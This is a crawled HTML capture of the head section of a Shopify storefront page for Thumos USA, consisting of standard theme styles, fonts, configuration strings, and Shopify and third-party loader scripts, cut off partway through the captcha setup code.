

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thumosusa.com/pages/thumos-strong
body_size: 44426
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91abdf">

    <meta name="google-site-verification" content="k7-QEY1QcbV_TFeePyffjylOCv3GEYlklsBgCWTKnj0" />

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" as="style">
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2" type="font/woff2" crossorigin>
    <link rel="preload" as="font" href="//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2" type="font/woff2" crossorigin>
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" as="script">
    <link rel="preload" href="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" as="script"><link rel="canonical" href="https://thumosusa.com/pages/thumos-strong"><link rel="shortcut icon" href="//thumosusa.com/cdn/shop/files/logo-whats-thumos_32x32.png?v=1613588244" type="image/png"><title>Thumos Strong
&ndash; Thumos USA</title><meta name="description" content="﻿Coming Soon"><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Thumos USA">
<meta property="og:url" content="https://thumosusa.com/pages/thumos-strong">
<meta property="og:title" content="Thumos Strong">
<meta property="og:type" content="website">
<meta property="og:description" content="﻿Coming Soon">

<meta property="og:image" content="http://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">
<meta property="og:image:secure_url" content="https://thumosusa.com/cdn/shop/files/logo-thumos-web_bbbd3213-3a88-49b0-9a62-40eda687d211_1200x1200.png?v=1630561946">


  <meta name="twitter:site" content="@thumosusa">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Thumos Strong">
<meta name="twitter:description" content="﻿Coming Soon">

    
<style data-shopify>
:root {
    --color-text: #ebebeb;
    --color-text-rgb: 235, 235, 235;
    --color-body-text: #ebebeb;
    --color-sale-text: #ebebeb;
    --color-small-button-text-border: #ebebeb;
    --color-text-field: #3a3a3a;
    --color-text-field-text: #ebebeb;
    --color-text-field-text-rgb: 235, 235, 235;

    --color-btn-primary: #91abdf;
    --color-btn-primary-darker: #698dd4;
    --color-btn-primary-text: #ffffff;

    --color-blankstate: rgba(235, 235, 235, 0.35);
    --color-blankstate-border: rgba(235, 235, 235, 0.2);
    --color-blankstate-background: rgba(235, 235, 235, 0.1);

    --color-text-focus:#d2d2d2;
    --color-overlay-text-focus:#d2d2d2;
    --color-btn-primary-focus:#698dd4;
    --color-btn-social-focus:#e6e6e6;
    --color-small-button-text-border-focus:#d2d2d2;
    --predictive-search-focus:#180655;

    --color-body: #04010e;
    --color-bg: #04010e;
    --color-bg-rgb: 4, 1, 14;
    --color-bg-alt: rgba(235, 235, 235, 0.05);
    --color-bg-currency-selector: rgba(235, 235, 235, 0.2);

    --color-overlay-title-text: #ebebeb;
    --color-image-overlay: #231264;
    --color-image-overlay-rgb: 35, 18, 100;--opacity-image-overlay: 0.5;--hover-overlay-opacity: 0.9;

    --color-border: #ffffff;
    --color-border-form: #ebebeb;
    --color-border-form-darker: #d2d2d2;

    --svg-select-icon: url(//thumosusa.com/cdn/shop/t/11/assets/ico-select.svg?v=112470546871157587641764228766);
    --slick-img-url: url(//thumosusa.com/cdn/shop/t/11/assets/ajax-loader.gif?v=41356863302472015721764228766);

    --font-weight-body--bold: 700;
    --font-weight-body--bolder: 700;

    --font-stack-header: Catamaran, sans-serif;
    --font-style-header: normal;
    --font-weight-header: 700;

    --font-stack-body: "Maven Pro", sans-serif;
    --font-style-body: normal;
    --font-weight-body: 500;

    --font-size-header: 28;

    --font-size-base: 16;

    --font-h1-desktop: 37;
    --font-h1-mobile: 35;
    --font-h2-desktop: 21;
    --font-h2-mobile: 19;
    --font-h3-mobile: 21;
    --font-h4-desktop: 19;
    --font-h4-mobile: 17;
    --font-h5-desktop: 16;
    --font-h5-mobile: 14;
    --font-h6-desktop: 15;
    --font-h6-mobile: 13;

    --font-mega-title-large-desktop: 70;

    --font-rich-text-large: 18;
    --font-rich-text-small: 14;

    
--color-video-bg: #12043e;

    
    --global-color-image-loader-primary: rgba(235, 235, 235, 0.06);
    --global-color-image-loader-secondary: rgba(235, 235, 235, 0.12);
  }
</style>


    <style>
      *,::after,::before{box-sizing:border-box}body{margin:0}body,html{background-color:var(--color-body)}body,button{font-size:calc(var(--font-size-base) * 1px);font-family:var(--font-stack-body);font-style:var(--font-style-body);font-weight:var(--font-weight-body);color:var(--color-text);line-height:1.5}body,button{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.border-bottom{border-bottom:1px solid var(--color-border)}.btn--link{background-color:transparent;border:0;margin:0;color:var(--color-text);text-align:left}.text-right{text-align:right}.icon{display:inline-block;width:20px;height:20px;vertical-align:middle;fill:currentColor}.icon__fallback-text,.visually-hidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}svg.icon:not(.icon--full-color) circle,svg.icon:not(.icon--full-color) ellipse,svg.icon:not(.icon--full-color) g,svg.icon:not(.icon--full-color) line,svg.icon:not(.icon--full-color) path,svg.icon:not(.icon--full-color) polygon,svg.icon:not(.icon--full-color) polyline,svg.icon:not(.icon--full-color) rect,symbol.icon:not(.icon--full-color) circle,symbol.icon:not(.icon--full-color) ellipse,symbol.icon:not(.icon--full-color) g,symbol.icon:not(.icon--full-color) line,symbol.icon:not(.icon--full-color) path,symbol.icon:not(.icon--full-color) polygon,symbol.icon:not(.icon--full-color) polyline,symbol.icon:not(.icon--full-color) rect{fill:inherit;stroke:inherit}li{list-style:none}.list--inline{padding:0;margin:0}.list--inline>li{display:inline-block;margin-bottom:0;vertical-align:middle}a{color:var(--color-text);text-decoration:none}.h1,.h2,h1,h2{margin:0 0 17.5px;font-family:var(--font-stack-header);font-style:var(--font-style-header);font-weight:var(--font-weight-header);line-height:1.2;overflow-wrap:break-word;word-wrap:break-word}.h1 a,.h2 a,h1 a,h2 a{color:inherit;text-decoration:none;font-weight:inherit}.h1,h1{font-size:calc(((var(--font-h1-desktop))/ (var(--font-size-base))) * 1em);text-transform:none;letter-spacing:0}@media only screen and (max-width:749px){.h1,h1{font-size:calc(((var(--font-h1-mobile))/ (var(--font-size-base))) * 1em)}}.h2,h2{font-size:calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);text-transform:uppercase;letter-spacing:.1em}@media only screen and (max-width:749px){.h2,h2{font-size:calc(((var(--font-h2-mobile))/ (var(--font-size-base))) * 1em)}}p{color:var(--color-body-text);margin:0 0 19.44444px}@media only screen and (max-width:749px){p{font-size:calc(((var(--font-size-base) - 1)/ (var(--font-size-base))) * 1em)}}p:last-child{margin-bottom:0}@media only screen and (max-width:749px){.small--hide{display:none!important}}.grid{list-style:none;margin:0;padding:0;margin-left:-30px}.grid::after{content:'';display:table;clear:both}@media only screen and (max-width:749px){.grid{margin-left:-22px}}.grid::after{content:'';display:table;clear:both}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--table{display:table;table-layout:fixed;width:100%}.grid--table>.grid__item{float:none;display:table-cell;vertical-align:middle}.grid__item{float:left;padding-left:30px;width:100%}@media only screen and (max-width:749px){.grid__item{padding-left:22px}}.grid__item[class*="--push"]{position:relative}@media only screen and (min-width:750px){.medium-up--one-quarter{width:25%}.medium-up--push-one-third{width:33.33%}.medium-up--one-half{width:50%}.medium-up--push-one-third{left:33.33%;position:relative}}.site-header{position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header{border-bottom:1px solid var(--color-border)}}@media only screen and (min-width:750px){.site-header{padding:0 55px}.site-header.logo--center{padding-top:30px}}.site-header__logo{margin:15px 0}.logo-align--center .site-header__logo{text-align:center;margin:0 auto}@media only screen and (max-width:749px){.logo-align--center .site-header__logo{text-align:left;margin:15px 0}}@media only screen and (max-width:749px){.site-header__logo{padding-left:22px;text-align:left}.site-header__logo img{margin:0}}.site-header__logo-link{display:inline-block;word-break:break-word}@media only screen and (min-width:750px){.logo-align--center .site-header__logo-link{margin:0 auto}}.site-header__logo-image{display:block}@media only screen and (min-width:750px){.site-header__logo-image{margin:0 auto}}.site-header__logo-image img{width:100%}.site-header__logo-image--centered img{margin:0 auto}.site-header__logo img{display:block}.site-header__icons{position:relative;white-space:nowrap}@media only screen and (max-width:749px){.site-header__icons{width:auto;padding-right:13px}.site-header__icons .btn--link,.site-header__icons .site-header__cart{font-size:calc(((var(--font-size-base))/ (var(--font-size-base))) * 1em)}}.site-header__icons-wrapper{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.site-header__account,.site-header__cart,.site-header__search{position:relative}.site-header__search.site-header__icon{display:none}@media only screen and (min-width:1400px){.site-header__search.site-header__icon{display:block}}.site-header__search-toggle{display:block}@media only screen and (min-width:750px){.site-header__account,.site-header__cart{padding:10px 11px}}.site-header__cart-title,.site-header__search-title{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;vertical-align:middle}.site-header__cart-title{margin-right:3px}.site-header__cart-count{display:flex;align-items:center;justify-content:center;position:absolute;right:.4rem;top:.2rem;font-weight:700;background-color:var(--color-btn-primary);color:var(--color-btn-primary-text);border-radius:50%;min-width:1em;height:1em}.site-header__cart-count span{font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:calc(11em / 16);line-height:1}@media only screen and (max-width:749px){.site-header__cart-count{top:calc(7em / 16);right:0;border-radius:50%;min-width:calc(19em / 16);height:calc(19em / 16)}}@media only screen and (max-width:749px){.site-header__cart-count span{padding:.25em calc(6em / 16);font-size:12px}}.site-header__menu{display:none}@media only screen and (max-width:749px){.site-header__icon{display:inline-block;vertical-align:middle;padding:10px 11px;margin:0}}@media only screen and (min-width:750px){.site-header__icon .icon-search{margin-right:3px}}.announcement-bar{z-index:10;position:relative;text-align:center;border-bottom:1px solid transparent;padding:2px}.announcement-bar__link{display:block}.announcement-bar__message{display:block;padding:11px 22px;font-size:calc(((16)/ (var(--font-size-base))) * 1em);font-weight:var(--font-weight-header)}@media only screen and (min-width:750px){.announcement-bar__message{padding-left:55px;padding-right:55px}}.site-nav{position:relative;padding:0;text-align:center;margin:25px 0}.site-nav a{padding:3px 10px}.site-nav__link{display:block;white-space:nowrap}.site-nav--centered .site-nav__link{padding-top:0}.site-nav__link .icon-chevron-down{width:calc(8em / 16);height:calc(8em / 16);margin-left:.5rem}.site-nav__label{border-bottom:1px solid transparent}.site-nav__link--active .site-nav__label{border-bottom-color:var(--color-text)}.site-nav__link--button{border:none;background-color:transparent;padding:3px 10px}.site-header__mobile-nav{z-index:11;position:relative;background-color:var(--color-body)}@media only screen and (max-width:749px){.site-header__mobile-nav{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}}.mobile-nav--open .icon-close{display:none}.main-content{opacity:0}.main-content .shopify-section{display:none}.main-content .shopify-section:first-child{display:inherit}.critical-hidden{display:none}
    .index-section:has(> .page-width.rich-text) {
    padding-block: 2px;
}
.rte-setting.rte h2 {
    margin-bottom: 0;
}
    </style>

    <script>
      window.performance.mark('debut:theme_stylesheet_loaded.start');

      function onLoadStylesheet() {
        performance.mark('debut:theme_stylesheet_loaded.end');
        performance.measure('debut:theme_stylesheet_loaded', 'debut:theme_stylesheet_loaded.start', 'debut:theme_stylesheet_loaded.end');

        var url = "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079";
        var link = document.querySelector('link[href="' + url + '"]');
        link.loaded = true;
        link.dispatchEvent(new Event('load'));
      }
    </script>

    <link rel="stylesheet" href="//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079" type="text/css" media="print" onload="this.media='all';onLoadStylesheet()">

    <style>
      @font-face {
  font-family: Catamaran;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.c7720328a326501d0a4fcb3373c1ca68129c3c78.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/catamaran/catamaran_n7.546366ab8abd7a13c41dd63a25b42966c7f197f4.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.ce007c5b78ce56cdb6d8a7dfd4b878f24918d849.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n5.78e546abb11d6cec06c98294cd91a76466b42d41.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      @font-face {
  font-family: "Maven Pro";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1cf8ef6e1971df8c9c821bcb73da0b10e0c49a8b.woff2") format("woff2"),
       url("//thumosusa.com/cdn/fonts/maven_pro/mavenpro_n7.1ecc5b9854a5f30ff1b42559ffcca41d24759633.woff") format("woff");
}

      
      
    </style>

    <script>
      var theme = {
        breakpoints: {
          medium: 750,
          large: 990,
          widescreen: 1400
        },
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          regularPrice: "Regular price",
          salePrice: "Sale price",
          sale: "Sale",
          fromLowestPrice: "from [price]",
          vendor: "Vendor",
          showMore: "Show More",
          showLess: "Show Less",
          searchFor: "Search for",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account.",
          newWindow: "Opens in a new window.",
          external: "Opens external website.",
          newWindowExternal: "Opens external website in a new window.",
          removeLabel: "Remove [product]",
          update: "Update",
          quantity: "Quantity",
          discountedTotal: "Discounted total",
          regularTotal: "Regular total",
          priceColumn: "See Price column for discount details.",
          quantityMinimumMessage: "Quantity must be 1 or more",
          cartError: "There was an error while updating your cart. Please try again.",
          removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          oneCartCount: "1 item",
          otherCartCount: "[count] items",
          quantityLabel: "Quantity: [count]",
          products: "Products",
          loading: "Loading",
          number_of_results: "[result_number] of [results_count]",
          number_of_results_found: "[results_count] results found",
          one_result_found: "1 result found"
        },
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} USD",
        settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      },
          stylesheet: "//thumosusa.com/cdn/shop/t/11/assets/theme.css?v=120894979247980633321765569079"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//thumosusa.com/cdn/shop/t/11/assets/theme.js?v=12488635386646923111764228766" defer="defer"></script>
    <script src="//thumosusa.com/cdn/shop/t/11/assets/lazysizes.js?v=63098554868324070131764228766" async="async"></script>

    <script type="text/javascript">
      if (window.MSInputMethodContext && document.documentMode) {
        var scripts = document.getElementsByTagName('script')[0];
        var polyfill = document.createElement("script");
        polyfill.defer = true;
        polyfill.src = "//thumosusa.com/cdn/shop/t/11/assets/ie11CustomProperties.min.js?v=180011327751192992961764228766";

        scripts.parentNode.insertBefore(polyfill, scripts);
      }
    </script>

    <script sync src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44866076836/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09b1b8ffe1221200c91ddb6f37eac856">
<meta id="in-context-paypal-metadata" data-shop-id="44866076836" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=44866076836" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":44866076836,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/44866076836","merchantName":"Thumos USA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Thumos USA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09b1b8ffe1221200c91ddb6f37eac856","betas":["rich-media-storefront-analytics"],"domain":"thumosusa.com","predictiveSearch":true,"shopId":44866076836,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thumosusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Debut Optimized | Faisal Edit's","id":151869915333,"schema_name":"Debut","schema_version":"17.3.0","theme_store_id":796,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thumosusa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//thumosusa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/b6c01b42faf0a4f94538a2451\/57ab1ddb9d3c11763cacbc817.js?shop=thumosusa.myshopify.com","\/\/cdn.shopify.com\/proxy\/f6dfa7e85691182ee3ba43f9bdb05ad4211ae3fbd1e097bc86ee3ac37620585d\/form.nerdy-apps.com\/build\/nerdy_form_widget.bee96d44.js?shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/a69e7f755976d6102f3769c0fe3d76c6981735b121eaf7e352b3bf67eb59205b\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=thumosusa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44866076836,"offset":-18000,"reqid":"cd15e2c1-3876-4214-8d13-fea5b55295ec-1769024383","pageurl":"thumosusa.com\/pages\/thumos-strong","s":"pages-89524076741","u":"1c9a054c263e","p":"page","rtyp":"page","rid":89524076741};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 